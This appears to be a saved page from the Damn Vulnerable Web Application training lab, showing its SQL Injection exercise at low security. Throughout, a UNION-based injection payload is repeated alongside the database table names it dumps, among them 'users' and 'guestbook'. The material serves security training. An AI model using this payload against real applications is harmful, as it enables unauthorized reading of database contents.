 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: FILES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_STATUS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_VARIABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEYWORDS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_CACHES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_PERIOD_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: OPTIMIZER_COSTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: OPTIMIZER_TRACE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PARAMETERS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PARTITIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PERIODS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROCESSLIST
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: REFERENTIAL_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMATA
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMA_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SEQUENCES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SESSION_STATUS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SESSION_VARIABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SQL_FUNCTIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SYSTEM_VARIABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLESPACES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TRIGGERS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: USERS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: VIEWS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SLAVE_STATUS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CLIENT_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INDEX_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_CONFIG
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GEOMETRY_COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_TABLESTATS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SPATIAL_REF_SYS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_TRX
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP_PER_INDEX
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_METRICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_DELETED
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: THREAD_POOL_WAITS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP_RESET
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: THREAD_POOL_QUEUES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_FIELDS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_BUFFER_PAGE_LRU
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_LOCKS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_INDEX_TABLE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMPMEM
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: THREAD_POOL_GROUPS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP_PER_INDEX_RESET
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_FOREIGN_COLS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_INDEX_CACHE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_BUFFER_POOL_STATS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_BEING_DELETED
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_FOREIGN
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMPMEM_RESET
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_DEFAULT_STOPWORD
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_TABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_TABLESPACES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_INDEXES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_BUFFER_PAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_VIRTUAL
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: user_variables
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_TABLESPACES_ENCRYPTION
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_LOCK_WAITS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: THREAD_POOL_STATS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: session_account_connect_attrs
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)